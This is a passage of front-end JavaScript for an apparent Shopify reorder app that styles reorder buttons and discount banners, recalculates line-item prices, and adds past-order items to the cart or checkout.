                    var welcomestyles = '.hulk_reorder_order_detail_page { cursor: pointer; border-radius: ' + data.welcome_button.welcome_reorder_button_radius + 'px !important; padding: ' + data.welcome_button.welcome_reorder_button_padding + 'px;color: ' + data.welcome_button.welcome_button_text_color + '; border: 0.1rem solid ' + data.welcome_button.welcome_button_border_color + '; background: ' + data.welcome_button.welcome_button_background_color + '; display: inline-block; margin: 10px 5px;font-size: ' + data.welcome_button.welcome_reorder_button_font_size + 'px;}';
                    welcomestyles += '.hulk_tooltip:hover .hulk_tooltiptext {   visibility: visible; }';
                    welcomestyles += '.hulk_tooltiptext::after {  content: ""; position: absolute;  bottom: -5px;  right: 70%;  margin-left: -5px; border-bottom: 1px solid #C3CDD6; border-right: 1px solid #C3CDD6;  width: 8px;  height: 8px; background: #F8F8F8; transform: rotate(45deg); }';
                }
                else if(data.welcome_button != '' && data.welcome_button.is_order_details_button === false){
                    var welcomestyles = '.hulk_reorder_order_detail_page { cursor: pointer; border-radius: ' + data.welcome_button.welcome_reorder_button_radius + 'px !important; padding: ' + data.welcome_button.welcome_reorder_button_padding + 'px;color: ' + data.welcome_button.welcome_button_text_color + '; border: 0.1rem solid ' + data.welcome_button.welcome_button_border_color + '; background: ' + data.welcome_button.welcome_button_background_color + '; display: none; margin: 10px 5px;font-size: 80%;}';

                }
                // else{
                //     var welcomestyles = '.hulk_reorder_order_detail_page { cursor: pointer; border-radius: ' + data.welcome_button.welcome_reorder_button_radius + 'px !important; padding: ' + data.welcome_button.welcome_reorder_button_padding + 'px;color: ' + data.welcome_button.welcome_button_textcolor + '; border: 0.1rem solid ' + data.welcome_button.welcome_button_bordercolor + '; background: ' + data.welcome_button.welcome_button_backgroundcolor + '; display: inline-block; margin: 10px 5px;font-size: 80%;}';
                //     welcomestyles += '.hulk_tooltip:hover .hulk_tooltiptext {   visibility: visible; }';
                // }


                if (css.styleSheet)
                    css.styleSheet.cssText = welcomestyles;
                else
                    css.appendChild(document.createTextNode(welcomestyles));

                var welcomelink = document.getElementsByClassName("hulk_reorder_order_detail_page");

                for (var i = 0; i < welcomelink.length; i++) {
                    welcomelink[i].innerText = data.welcome_button.welcome_reorder_button_text;

                    welcomelink[i].classList.add("hulk_tooltip");
                    var tooltipspan = document.createElement("span");
                    tooltipspan.className = "hulk_tooltiptext";
                    tooltipspan.innerText = 'Reorder';
                    welcomelink[i].appendChild(tooltipspan);
                    var loader = document.createElement("div");
                    loader.setAttribute("id", "loadingvisiable");
                    loader.className = "hulk_loading";
                    loader.style.visibility = 'hidden';
                    welcomelink[i].appendChild(loader);
                }


                if (data.banner != '' && data.banner.is_enable_banner === true) {
                    // if(data.banner.preview_background_color) {

                        var styleshulk = '.hulkdiscount_box { padding: 12px 14px !important;font-size:' + data.banner.discount_message_font_size + 'px !important ;display:flex !important;background: ' + data.banner.preview_background_color + ' !important; color: ' + data.banner.preview_text_color + ' !important; align-items:center !important;text-align:left !important; }';
                        styleshulk += '.hulk-icon { display: inline-flex !important; margin-right: 10px !important;}';
                        styleshulk += '#Fill_1 { fill: ' + data.banner.preview_text_color + '}';
                    // }
                    // else{
                    //     var styleshulk = '.hulkdiscount_box { padding: 12px 14px !important;font-size: 14px ;display:flex !important;background: ' + data.banner.preview_backgroundcolor + ' !important; color: ' + data.banner.preview_textcolor + ' !important; align-items:center !important;text-align:left !important; }';
                    //     styleshulk += '.hulk-icon { display: inline-flex !important; margin-right: 10px !important;}';
                    //     styleshulk += '#Fill_1 { fill: ' + data.banner.preview_textcolor + '}';
                    //
                    // }

                }else if(data.banner != '' && data.banner.is_enable_banner === false) {
                    var styleshulk = '.hulkdiscount_box {display:none !important;}';
                }

                if(!data.display_popup_note) {
                    var styleshulk = '#hulh_reorder_note {display:none;}';
                }
                if(!data.display_popup_reorder) {
                    var styleshulk = '#reorder_button {display:none;}';
                }
                if(!data.display_popup_atc) {
                    var styleshulk = '#add_to_card_button {display:none;}';
                }

                styleshulk += '.hulk-icon{  max-width: 20px;   max-height: 20px;  margin: 5px 0px ;   } .hulk_tooltip {  position: relative;  cursor: pointer;  }';
                styleshulk += '.hulk_tooltiptext { visibility: hidden;  background-color: #F8F8F8; color: #616C79;  text-align: center; border-radius: 5px; padding: 5px; position: absolute;    border: 1px solid #C3CDD6;  z-index: 1; bottom: calc(100% + 10px); left: 0%;  font-size: 14px; font-weight: normal; text-transform: none;white-space:nowrap;}';
                styleshulk += '.hulk_reorder_button.hulk_tooltip .hulk_tooltiptext::after {  content: ""; position: absolute;  bottom: -5px;  right: 80%;  margin-left: -5px; border-bottom: 1px solid #C3CDD6; border-right: 1px solid #C3CDD6;  width: 8px;  height: 8px; background: #F8F8F8; transform: rotate(45deg); }';
                styleshulk += '.hulk_reorder_button.hulk_tooltip:hover .hulk_tooltiptext {   visibility: visible; }';


                if (css.styleSheet)
                    css.styleSheet.cssText = styleshulk;
                else
                    css.appendChild(document.createTextNode(styleshulk));

                var discountbox = document.getElementById("hulk-app-Reorder-banner");
                if (discountbox === undefined || discountbox == '' || discountbox == null) {

                } else {
                    if (data.banner.discount_message && data.banner.is_enable_banner !== 'undefined' && data.banner.is_enable_banner === true) {
                        var msg = data.banner.discount_message;
                        var replace = '';
                        if (data.banner.discount_code) {
                            replace = msg.replace("[discount_code]", data.banner.discount_code);
                        } else {
                            replace = msg.replace("[discount_code]", '');
                        }
                        var discountcolor = '';
                        if (data.banner.discount_code_color) {
                            discountcolor = data.banner.discount_code_color;
                        }
                        var wordsToBold = [data.banner.discount_code];
                        var e1 = '<div class="hulkdiscount_box">';
                        e1 += '<span class="hulk-icon">';
                        e1 += '<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15">';
                        e1 += ' <path id="Fill_1" data-name="Fill 1" d="M6.75,15H5.7a1.492,1.492,0,0,1-1.35-.9L2.475,10.35A3.291,3.291,0,0,1,0,7.125,3.361,3.361,0,0,1,3.375,3.75H7.5a10.1,10.1,0,0,0,3.816-.938C12.7,2.177,13.5,1.425,13.5.75a.75.75,0,0,1,1.5,0V13.5a.8.8,0,0,1-.751.75.812.812,0,0,1-.75-.75c0-1.291-2.887-2.688-5.25-2.925V13.5A1.5,1.5,0,0,1,6.75,15ZM4.2,10.5l1.538,3H6.75v-3Zm9.3-7.276A11.347,11.347,0,0,1,8.25,5.176V9a12.534,12.534,0,0,1,5.25,1.95ZM3.375,5.25a1.875,1.875,0,0,0,0,3.75H6.75V5.25Z" fill="#108043"></path>';
                        e1 += '</path></svg> </span><span>' + makeBold(msg, wordsToBold, discountcolor);
                        +'</span></div>';
                        document.getElementById("hulk-app-Reorder-banner").innerHTML = e1;
                    }
                }
                const queryString = window.location.search;
                const urlParams = new URLSearchParams(queryString);
                if(urlParams.get('order-id')){
                    Hulkappreorder(urlParams.get('order-id'))
                }

            }
        }
    }
    formrequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    formrequest.send();
    //remove display none for discount banner
    let bannerItem = document.getElementById("hulk-reorder-message");
    if(bannerItem){
        bannerItem.style.removeProperty("display");
    }
    //remove display none for order details page button
    var orderItem=document.getElementById('hulk-reorder-details');
    if(orderItem){
        orderItem.style.removeProperty("display");
    }
}

function makeBold(input, wordsToBold, discountcolor) {
    return replaceString = input.replace("[discount_code]", '<b style="color:' + discountcolor + '">' + wordsToBold + '</b>');//replaces all occurrences of is to was
}

/* Set the style */

//styles += ' body { background: #F21616 }';

/* Function call */
addStyle();

function Pricerow(quantity, counter) {

    if (quantity <= 0) {
        document.getElementById('quantity_' + counter).value = 1;
        document.getElementById('out_of_stock_quantity_' + counter).value = 1;
        quantity = 1;
    }

    var stockval = document.getElementById('stock_' + counter).value;

    if (parseInt(stockval) < parseInt(quantity)) {
        var continueflag = document.getElementById('outofstockcontinue_' + counter).value;
        if (continueflag != 1) {
            document.getElementById('error_quantity_' + counter).innerHTML = 'Only ' + stockval + ' quantity available.';
            buttondisable(true);
            quantity = stockval;
        }
    } else {
        document.getElementById('error_quantity_' + counter).innerHTML = '';
        document.getElementById('out_of_stock_erorr_' + counter).innerHTML = '';
        buttondisable(false);
    }
    document.getElementById('quantity_' + counter).value = quantity;
    document.getElementById('out_of_stock_quantity_' + counter).value = quantity;
    document.getElementById('quantity_order_' + counter).value = quantity;
    var price = document.getElementById('single_product_price_' + counter).value;
    var price_total = quantity * parseFloat(price);

    var currency_symbol = getCurrencySymbol();
    document.getElementById('product_price_' + counter).value = price_total.toFixed(2);
    document.getElementById('price_text_' + counter).innerHTML = currency_symbol.replace('____', price_total.toFixed(2));
    GrossPrice();
}

function getCurrencySymbol() {
    var currency_symbol = document.getElementById('hulk_currency_symbol') ? document.getElementById('hulk_currency_symbol').value : money_format;
    return currency_symbol.replace(/{{((?:.|\n)+?)}}/g, '____');
}

function GrossPrice() {
    var venueInputs = document.getElementsByName("price[]");

    var orderprice = 0;
    for (var i = 0, iLen = venueInputs.length; i < iLen; i++) {
        var rowprice = venueInputs[i].value;
        orderprice = parseFloat(orderprice) + parseFloat(rowprice);
    }

    var currency_symbol = getCurrencySymbol();
    document.getElementById('final_price_label').innerHTML = currency_symbol.replace('____', orderprice.toFixed(2));
    document.getElementById('final_price').value = orderprice.toFixed(2);
}

function Popshowhide() {
    document.body.className = document.body.className.replace("loade_class", ' ');
    iphonepopup(0);
    document.body.style.overflow = '';
    var elem = document.getElementById('hulkapp_reorder_master');
    elem.parentNode.removeChild(elem);
}

/***********Product variant change*************/
// function Variantchange(productid) {
//     request.open('GET', host + '/getvariant/' + productid + '?domain=' + domain, true)
//     request.onload = function () {
//         var data = JSON.parse(this.response)
//         //document.getElementById("new_html").innerHTML= data;
//     }
//     request.send();
// }

// function AddProduct() {
//     request.open('GET', host + '/predictive-search?domain=' + domain, true)
//     request.onload = function () {
//         var data = JSON.parse(this.response)
//     }
//     request.send();
// }

function deteteItem(variantid) {
    var totalRowCount = document.querySelectorAll('.hulk_sub-table .hulk_line_item').length;

    if (totalRowCount > 1) {
        var elem = document.getElementById(variantid);
        elem.parentNode.removeChild(elem);

        let items = document.getElementById('total_items').innerHTML;
        document.getElementById('total_items').innerHTML = items-1;
    } else {
        alert( popup_translation && popup_translation.minimum_product ? popup_translation.minimum_product : 'Minimum one product is required.');
    }
    GrossPrice();
}

function quantityPlus(qty) {

    document.getElementById('error_quantity_' + counter).innerHTML = '';
    // document.getElementById('reorder_button').disabled = false;
    buttondisable(false);
    Pricerow(e.value, counter);
    return true;
}

function quantityMinus(qty) {
    return qty = qty - 1;
}


async function submitform(flag) {

    var inputText = document.getElementById("hulh_reorder_note").value;
    var inputNote = inputText.replace(/\s+/g, '').length;
    if (inputNote > 1000) {
         if(document.getElementById('loadingvisiable')){
                document.getElementById('loadingvisiable').style.visibility = 'hidden';
            }
        document.getElementById('error_msg').innerHTML = 'Maximum length of notes is 1000 Characters';
        return false;
    }
    var inputs = document.querySelectorAll("input[name='quantity_order[]']");
    var quantity = [];
    for (i = 0; i < inputs.length; i++) {
        quantity.push(inputs[i].value);
    }

    var inputsvariant = document.querySelectorAll("input[name='variant[]']");
    var variant = [];
    for (i = 0; i < inputsvariant.length; i++) {
        variant.push(inputsvariant[i].value);
    }

    var variantPlan = document.querySelectorAll("input[name='selling_plan[]']");
    var selling_plan = [];
    for (i = 0; i < variantPlan.length; i++) {
        selling_plan.push(variantPlan[i].value);
    }

    var properties = document.querySelectorAll("pre[name='properties[]']");
    var item_properties = [];
    if(properties && po_reorder) {
        for (i = 0; i < properties.length; i++) {
            var line_properties = JSON.parse(properties[i].textContent);
            if(line_properties) {
                const propertiesObject = {};
                for (let i = 0; i < line_properties.length; i++) {
                    propertiesObject[line_properties[i][0]] = line_properties[i][1];
                }
                item_properties.push(propertiesObject);
            }else{
                item_properties.push(null);
            }
        }
    }
    var inputsoutofstock = document.querySelectorAll("input[name='out_of_stock_flag[]']");
    var out_of_stock_flag = [];
    for (i = 0; i < inputsoutofstock.length; i++) {
        out_of_stock_flag.push(inputsoutofstock[i].value);
    }

    var new_array = {}, keycount = variant.length, i;
    if (!variant || !quantity || variant.constructor !== Array || quantity.constructor !== Array) {
        return false;
    }

    if (out_of_stock_flag.length > 0) {
         if(document.getElementById('loadingvisiable')){
                document.getElementById('loadingvisiable').style.visibility = 'hidden';
            }
        document.getElementById('error_msg').innerHTML = popup_translation && popup_translation.remove_out_of_stoke_product ? popup_translation.remove_out_of_stoke_product : 'Remove out of stock products for checkout.';
        return false;
    }

    var unavailableproduct = document.querySelectorAll("input[name='unavailable_product[]']");
    var unavailable_product = [];
    for (i = 0; i < unavailableproduct.length; i++) {
        unavailable_product.push(unavailableproduct[i].value);
    }
    if (unavailable_product.length > 0) {
         if(document.getElementById('loadingvisiable')){
                document.getElementById('loadingvisiable').style.visibility = 'hidden';
            }
        document.getElementById('error_msg').innerHTML = popup_translation && popup_translation.remove_unavailable_product ? popup_translation.remove_unavailable_product :  'Remove unavailable products for checkout.';
        return false;
    }

    if (keycount != quantity.length) {
        return false;
    }
    var variant_detail = '';
    //add to cart items
    Shopify.moveAlong = await function (note) {
        var oldAttribute;
        fetch('/cart.json')
            .then((data) => {
                data.json().then((data) => {
                    oldAttribute=data.attributes;
                });
            });
        if (Shopify.queue.length) {
            let request = Shopify.queue.shift();
            if(order_name){
                oldAttribute={...oldAttribute,'hulk-reorder-master': 'hulk-reorder-master','reorder-order-id' : order_name}
            }else{
                oldAttribute={...oldAttribute,'hulk-reorder-master': 'hulk-reorder-master'}
            }

            let params;
            if(subscription_reorder || po_reorder){
                 if(request.selling_plan){
                    oldAttribute={...oldAttribute,'hulkapp-master-tag': 'subscription'}
                 }
                 params = {
                    quantity: request.quantity,
                    id: request.variantId,
                    note: note,
                    selling_plan: request.selling_plan,
                    attributes: oldAttribute,
                    properties: request.properties
                };
            }else{
                 params = {
                    quantity: request.quantity,
                    id: request.variantId,
                    note: note,
                    attributes: oldAttribute,
                };
            }
            fetch("/cart/add.js", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                    "Accept": "application/json"
                },
                body: JSON.stringify(params),
            }).then(function (response) {
                if (response.status >= 200 && response.status < 300) {
                    Shopify.moveAlong();
                } else {
                    console.log(response.error());
                }
            });
            // jQuery.ajax({
            //     type: 'POST',
            //     url: '/cart/add.js',
            //     dataType: 'json',
            //     data: params,
            //     async: false,
            //     success: function(){
            //         Shopify.moveAlong();
            //     },
            //     error: function(error){
            //         console.log(error);
            //     }
            // });
        } else {
            if(domain == 'offset-nutrition.myshopify.com'){
                window.slideCartToggle({ manuallyOpened: true })
                Popshowhide();
            }else if(domain == 'gamers-only-gmbh.myshopify.com'){
                window.slideCartToggle({ manuallyOpened: true })
                Popshowhide();
            }else if(domain == 'naturally-urban-pet-food-delivery.myshopify.com'){
                Rebuy.SmartCart.show();
                Popshowhide();
            }else{
                document.location.href = '/cart';
            }

        }
    };

    Shopify.queue = [];
    for (i = 0; i < keycount; i++) {
        var checkoutofstock = out_of_stock_flag.indexOf(variant[i]);
        if (checkoutofstock) {
            Shopify.queue.push({
                variantId: variant[i],
                quantity: quantity[i],
                selling_plan: selling_plan[i],
                properties: item_properties[i],
            });
            var collection = variant[i] + ':' + quantity[i];
            if (variant_detail == '') {
                variant_detail = collection;
            } else {
                variant_detail = variant_detail + ',' + collection
            }
        }
    }

    Shopify.moveCheckout = await function (note) {
        var oldAttribute;
        fetch('/cart.json')
            .then((data) => {
                data.json().then((data) => {
                    oldAttribute=data.attributes;
                });
            });
        if (Shopify.queue.length) {
            let request = Shopify.queue.shift();
            if(order_name){
                oldAttribute={...oldAttribute,'hulk-reorder-master': 'hulk-reorder-master','reorder-order-id' : order_name}
            }else{
                oldAttribute={...oldAttribute,'hulk-reorder-master': 'hulk-reorder-master'}
            }
            if(request.selling_plan){
                oldAttribute={...oldAttribute,'hulkapp-master-tag': 'subscription'}
            }
            let params = {
                quantity: request.quantity,
                id: request.variantId,
                selling_plan: request.selling_plan,
                attributes: oldAttribute,
                properties: request.properties,
                note:note

            };
            fetch("/cart/add.js", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                    "Accept": "application/json"
                },
                body: JSON.stringify(params),
            }).then(function (response) {
                if (response.status >= 200 && response.status < 300) {
                    Shopify.moveCheckout(note);
                } else {
                    console.log(response.error());
                }
            });
        } else {
            document.location.href = '/checkout';
        }
    };

    var reordernote = document.getElementById('hulh_reorder_note').value;
    var loaderdata = document.getElementById('orderloading').style.visibility = 'visible';
    document.getElementById('orderloading').style.display = 'block';
   setTimeout(await function () {
        if (variant_detail != '') {
            if (flag == 'Add_to_cart') {
                Shopify.moveAlong(reordernote);
            } else {
                if(subscription_reorder || po_reorder){
                    Shopify.moveCheckout(reordernote);
                }
                else{
                    var newData='';
                    fetch('/cart.json')
                        .then((data) => {
                            data.json().then((data) => {
                                oldAttribute=data.attributes;
                                for (var key in oldAttribute) {
                                    // data.="key " + key + " has value " + oldAttribute[key]);
                                    newData+="attributes["+key+"]="+oldAttribute[key]+"&";
                                }
                                if(banner.is_enable_banner) {
                                    var discount_code = document.getElementById('discount_code').value;
                                    if(order_name){
                                        window.location = "https://" + domain + "/cart/" + variant_detail + "?attributes[hulk-reorder-master]=hulk-reorder-master&attributes[reorder-order-id]="+order_name+"&"+ newData +"discount=" + discount_code + "&note=" + reordernote;
                                    }else{
                                        window.location = "https://" + domain + "/cart/" + variant_detail + "?attributes[hulk-reorder-master]=hulk-reorder-master&"+ newData +"discount=" + discount_code + "&note=" + reordernote;
                                    }
                                }
                                else{
                                    if(order_name){
                                        window.location = "https://" + domain + "/cart/" + variant_detail + "?attributes[hulk-reorder-master]=hulk-reorder-master&attributes[reorder-order-id]="+order_name+"&"+ newData +"&note=" + reordernote;
                                    }else{
                                        window.location = "https://" + domain + "/cart/" + variant_detail + "?attributes[hulk-reorder-master]=hulk-reorder-master&"+ newData +"&note=" + reordernote;
                                    }
                                }

                            });
                        });

                }


            }
        } else {
            document.getElementById('orderloading').style.visibility = 'hidden';
            document.getElementById('error_msg').innerHTML = 'You can not Reorder this product, For now this Product not available.';
        }
    }, 5000);
}

function buttondisable(flag) {
    document.getElementById('reorder_button').disabled = flag;
    document.getElementById('add_to_card_button').disabled = flag;
}

function quantityfunction(e, counter) {
    if (e.value <= 0) {
        document.getElementById('error_quantity_' + counter).innerHTML =  popup_translation && popup_translation.minimum_qty ? popup_translation.minimum_qty : 'Minimum quantity is 1.';
        buttondisable(true);
        // document.getElementById('reorder_button').disabled = true;
    } else {
        document.getElementById('error_quantity_' + counter).innerHTML = '';
        // document.getElementById('reorder_button').disabled = false;
        buttondisable(false);
        Pricerow(e.value, counter);
        return true;
    }

}

function quantityfunctionBtn(data, counter) {
    let value = parseInt(document.getElementById('quantity_' + counter).value);
    if (data == 'plus') {
        value++;
        document.getElementById('quantity_' + counter).innerHTML = value;
    } else {
        if(value>=1){
            value--;
            if(value>1){
                document.getElementById('quantity_' + counter).innerHTML = value;
            }
        }

    }
    document.getElementById('quantity_' + counter).value = value;
    if (value <= 0) {
        document.getElementById('error_quantity_' + counter).innerHTML =  popup_translation && popup_translation.minimum_qty ? popup_translation.minimum_qty : 'Minimum quantity is 1.';
        buttondisable(true);
        // document.getElementById('reorder_button').disabled = true;
    } else {
        document.getElementById('error_quantity_' + counter).innerHTML = '';
        // document.getElementById('reorder_button').disabled = false;
        buttondisable(false);
        Pricerow(value, counter);
        return true;
    }

}

function quantityfunctionBtnMob(data, counter) {
    let value = parseInt(document.getElementById('quantity_' + counter).value);
    if (data == 'plus') {
        value++;
        document.getElementById('quantity_' + counter).innerHTML = value;
    } else {
        if(value>=1){
            value--;
            if(value>1){
                document.getElementById('quantity_' + counter).innerHTML = value;
            }
        }

    }
    document.getElementById('quantity_' + counter).value = value;
    if (value <= 0) {
        document.getElementById('error_quantity_' + counter).innerHTML =  popup_translation && popup_translation.minimum_qty ? popup_translation.minimum_qty : 'Minimum quantity is 1.';
        buttondisable(true);
        // document.getElementById('reorder_button').disabled = true;
    } else {
        document.getElementById('error_quantity_' + counter).innerHTML = '';
        // document.getElementById('reorder_button').disabled = false;
        buttondisable(false);
        Pricerow(value, counter);
        return true;
    }

}

// if(Shopify.checkout){
//
//     request.open('GET', host + '/api/get-thank-you-reorder-settings?domain=' + domain, true)
//     request.onload = function () {
//         var data = JSON.parse(this.response)
//
//         if (data.store_status == 1 && data.thank_you_page_reorder.ty_page_reorder_status){
//             var banner=data.banner;
//             var button=data.thank_you_page_reorder;
//             loadStyleSheet(host+'/css/re-order.css');
//             var div = document.createElement('div');
//             var discountBanner='<div class="hulkdiscount_box" style="' +
//                 '                                display: '+ (button.ty_page_discount_banner== false ? "none" : "block") +' !important;' +
//                 '                                background: '+ banner.preview_background_color +' !important;' +
//                 '                                color: '+ banner.preview_text_color +' !important;' +
//                 '                                font-size: '+ banner.discount_message_font_size +'px !important;' +
//                 '                                margin-bottom: 10px;' +
//                 '                                border-radius: 5px;">' +
//                 '                            <span class="hulk-icon" style="margin: 0;">' +
//                 '                                <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15">' +
//                 '                                    <path style="fill: '+ banner.preview_text_color +'" id="Fill_1" data-name="Fill 1" d="M6.75,15H5.7a1.492,1.492,0,0,1-1.35-.9L2.475,10.35A3.291,3.291,0,0,1,0,7.125,3.361,3.361,0,0,1,3.375,3.75H7.5a10.1,10.1,0,0,0,3.816-.938C12.7,2.177,13.5,1.425,13.5.75a.75.75,0,0,1,1.5,0V13.5a.8.8,0,0,1-.751.75.812.812,0,0,1-.75-.75c0-1.291-2.887-2.688-5.25-2.925V13.5A1.5,1.5,0,0,1,6.75,15ZM4.2,10.5l1.538,3H6.75v-3Zm9.3-7.276A11.347,11.347,0,0,1,8.25,5.176V9a12.534,12.534,0,0,1,5.25,1.95ZM3.375,5.25a1.875,1.875,0,0,0,0,3.75H6.75V5.25Z" fill="#108043"></path>' +
//                 '                               </svg>' +
//                 '                            </span>' +
//                 '                            <span>'+ banner.discount_message.replace("[discount_code].", "") +'<b style="color:#D97D54">'+ (banner.discount_code!= null ? banner.discount_code : "") +'</b></span>' +
//                 '                        </div>'
//
//             var form_html ='<div style="display: flex; justify-content: space-around;">'+
//                 '  <button class="reorder-thankyou" onclick="ThankyouPageAddToCart(Shopify.checkout.order_id)" style="' +
//                 '     display: '+ (button.ty_page_add_to_cart_button== false ? "none" : "inline-block") +' !important;' +
//                 '     border-radius: '+button.ty_page_add_to_cart_button_radius+'px !important; '+
//                 '     padding: '+button.ty_page_add_to_cart_button_padding+'px; '+
//                 '     color:  '+button.ty_page_add_to_cart_button_text_color+'; '+
//                 '     border: 0.1rem solid  '+button.ty_page_add_to_cart_button_border_color+'; '+
//                 '     background:  '+button.ty_page_add_to_cart_button_background_color+'; '+
//                 '     margin:  5px; '+
//                 '     width: 100%; '+
//                 '     font-size: 14px;" type="submit"> '+button.ty_page_add_to_cart_button_text+'</button> '+
//                 '  <button class="reorder-thankyou" onclick="ThankyouPageReorder(Shopify.checkout.order_id)" style="' +
//                 '     border-radius: '+button.ty_page_reorder_button_radius+'px !important; '+
//                 '     padding: '+button.ty_page_reorder_button_padding+'px; '+
//                 '     color: '+button.ty_page_reorder_button_text_color+'; '+
//                 '     border: 0.1rem solid '+button.ty_page_reorder_button_border_color+'; '+
//                 '     background: '+button.ty_page_reorder_button_background_color+'; '+
//                 '     display: '+ (button.ty_page_reorder_button== false ? "none" : "inline-block") +' !important;' +
//                 '     margin: 5px; '+
//                 '     width: 100%; '+
//                 '     font-size: 14px;" type="submit">'+button.ty_page_reorder_button_text+'</button> '+
//                 '</div>'
//
//             form_html= discountBanner+form_html;
//
//             div.innerHTML = form_html;
//             var formNode = document.getElementById("container");
//             if (formNode == null) {
//                 div.innerHTML = form_html;
//                 let wrapper = document.getElementsByClassName("order-summary__sections");
//                 if(wrapper.length) {
//                     wrapper[0].appendChild(div);
//                 }
//             }
//         }
//     }
//     request.send();
// }

async function ThankyouPageAddToCart(orderId) {
    let items=[];
    request.open('GET', host + '/api/get-order-details/' + orderId + '?domain=' + domain, true)
    request.onload = function () {
        var data = JSON.parse(this.response)
        var oldAttribute={'hulk-reorder-master': 'hulk-reorder-master'};
        console.log('data')
        if (data.orderInfo) {
            var order_items = data.orderInfo.items;
            order_name = data.orderInfo.name.replace(/^#/, '');
            var payload = '';
            if(subscription_reorder) {
                order_items.forEach(function (item, index) {
                    if(item.selling_plan_id){
                        oldAttribute={...oldAttribute,'hulkapp-master-tag': 'subscription'}
                    }
                    items.push({'id': item.variant_id, 'quantity': item.quantity, 'selling_plan': item.selling_plan_id})
                });
            }
            else{
                order_items.forEach(function (item, index) {
                    items.push({'id': item.variant_id, 'quantity': item.quantity})
                });
            }
        }
        if(order_name){
            oldAttribute={...oldAttribute,'reorder-order-id' : order_name}
        }
        let products = {
            'items': items,
            'attributes':oldAttribute
        };
        Shopify.addToCart(products);
    }
    request.send();

}

Shopify.addToCart = function(items) {
    fetch('https://'+ domain + '/cart/add.js', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(items)
    })
        .then(response => {
            if(domain == 'offset-nutrition.myshopify.com'){
                window.slideCartToggle({ manuallyOpened: true })
                Popshowhide();
            }else if(domain == 'gamers-only-gmbh.myshopify.com'){
                window.slideCartToggle({ manuallyOpened: true })
                Popshowhide();
            }else if(domain == 'naturally-urban-pet-food-delivery.myshopify.com'){
                Rebuy.SmartCart.show();
                Popshowhide();
            }else {
                document.location.href = '/cart';
            }
            return response.json();
        })
        .catch((error) => {
            console.error('Error:', error);
        });
};

function ThankyouPageReorder(orderId,tag=null) {
    order_detail = orderId;
    iphonepopup(1);
    if (document.body.className.indexOf('loade_class') === -1) document.body.className += '' + ' loade_class';
    if(document.getElementById('loadingvisiable')){
        document.getElementById('loadingvisiable').style.visibility = 'visible';
    }
    request.open('GET', host + '/api/get-order-details/' + orderId + '?domain=' + domain, true)
    request.onload = function () {
        var data = JSON.parse(this.response)
        if (data.html == "false") {
            iphonepopup(0);
            alert('Your Reorder page has been disabled.');
        } else if (data.html == "settings") {
            iphonepopup(0);
            document.body.style.overflow = '';
            alert('Please first save the Simple Reorder App settings.');
        } else {
            document.body.style.overflow = 'hidden';
            if(document.getElementById('loadingvisiable')){
                document.getElementById('loadingvisiable').style.visibility = 'hidden';
            }
            var hulk_body_text = hulkCreateHTMLNode(data.html);
            document.body.appendChild(hulk_body_text);

            // var order_data = JSON.parse(document.getElementById(orderId).textContent);
            var order_items = data.orderInfo.items;
            order_name = data.orderInfo && data.orderInfo.name ? data.orderInfo.name : null;
            money_format = data.orderInfo.money_format;
            var payload = '';
            var itemCount = 0
            order_items.forEach(function (item, index) {
                itemCount++;

// below condition is added for "polypet-sg.myshopify.com" to restrict item for reorder (varient id = 42793028354280 )
                if(domain === "polypet-sg.myshopify.com" &&  item.variant_id === 42793028354280){
                    return
                }else{
                    payload += this.generateReOrderPayload(item, index);
                }
            });
            document.getElementById('total_items').innerHTML = itemCount;
            document.getElementById('hulk_sub-table').innerHTML = payload;
            var removeButton = document.querySelectorAll(".hulk_deletebtn");
            removeButton.forEach(function (item, index) {
                item.innerHTML = popup_translation && popup_translation.remove ? popup_translation.remove : 'Remove';
            });
            GrossPrice();
            if(tag){
                document.getElementById('hulkapp_reorder_master').style.visibility = 'hidden';
            }

        }
    }
    request.send();
}



function loadStyleSheet(src) {
    let linkToAdd
        = document.createElement('link');

    // Link to water.css stylesheet
    linkToAdd.href = src;

    linkToAdd.rel = 'stylesheet';

    // Get the head element of the document
    // and append the link
    document.head.appendChild(linkToAdd);
}
